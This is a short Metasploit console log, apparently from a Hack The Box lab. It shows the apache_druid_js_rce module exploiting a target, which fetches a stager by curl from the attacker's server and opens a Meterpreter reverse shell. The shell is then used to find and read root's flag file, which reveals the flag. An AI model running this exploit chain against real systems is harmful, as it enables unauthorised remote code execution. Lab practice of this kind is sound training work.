 msf6 exploit(linux/http/apache_druid_js_rce) > run
[*] Started reverse TCP handler on 10.10.14.174:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Using URL: http://10.10.14.174:8080/g7jf8zniiqDbnii
[*] Client 10.129.155.99 (curl/7.68.0) requested /g7jf8zniiqDbnii
[*] Sending payload to 10.129.155.99 (curl/7.68.0)
[*] Sending stage (3045380 bytes) to 10.129.155.99
[*] Meterpreter session 2 opened (10.10.14.174:4444 → 10.129.155.99:51776) at 2025-04-21 09:
46:33 -0400
[*] Command Stager progress - 100.00% done (120/120 bytes)
[*] Server stopped.
meterpreter > shell
Process 2082 created.
Channel 1 created.
find / -type f -name "flag.txt"
/root/flag.txt
cat /root/flag.txt
HTB{MSF_Expl01t4t10n}
KALI